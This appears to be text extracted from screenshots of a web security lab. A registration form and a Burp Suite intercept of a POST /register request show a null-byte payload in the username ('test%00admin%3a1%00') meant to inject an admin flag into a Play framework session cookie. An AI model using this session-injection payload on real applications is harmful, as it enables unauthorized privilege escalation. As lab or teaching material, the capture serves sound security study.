 Register Login
Register
Can't save user - already exists
Username:
test%00admin%3a1%00
Password:
●●●
Password (again):
●●●
Register
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.111.136:80
Forward Drop Intercept is on Action
Comment this item
Raw Params Headers Hex
POST /register HTTP/1.1
Host: 192.168.111.136
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 125
Origin: http://192.168.111.136
Connection: close
Referer: http://192.168.111.136/register
Cookie: PLAY_SESSION=5c27991d53f466ce4998b9cf2358196e6457fc6e-%00___AT%3A06fae762870b83d480667f01af8619cdb5fcaa2c%00%00user%3A%00;
PLAY_FLASH=%00error%3ACan%27t+save+user+-+already+exists%00
Upgrade-Insecure-Requests: 1
authenticityToken=06fae762870b83d480667f01af8619cdb5fcaa2c&username=test%00admin%3a1%00&password=123&password_again=123